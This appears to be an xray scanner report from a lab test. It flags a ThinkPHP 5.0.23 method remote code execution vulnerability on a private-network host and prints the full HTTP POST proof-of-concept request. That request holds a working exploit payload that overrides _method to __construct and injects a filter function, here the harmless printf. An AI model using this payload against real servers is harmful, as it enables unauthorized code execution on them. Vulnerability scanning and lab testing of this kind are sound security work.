 文件 C:/Users/奇怪的yasuo/Desktop/thinkphp漏洞检测/xray_windows_amd64.exe/ming1.html
X-RAY
Web Vulnerabilities
Search Target
Reload
ID Target PluginName / VulnType CreateTime
- 1 http://192.168.201.128:8080/ poc-yaml-thinkphp5023-method-rce 2024-07-22 22:47:33
URL http://192.168.201.128:8080/
Request1
POST /index.php?s=captcha HTTP/1.1
Host: 192.168.201.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Content-Length: 103
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip
_method=__construct&filter[]=printf&method=GET&server[REQUEST_METHOD]=aa7f942e2680c737c09400994c9c1f5c
Copy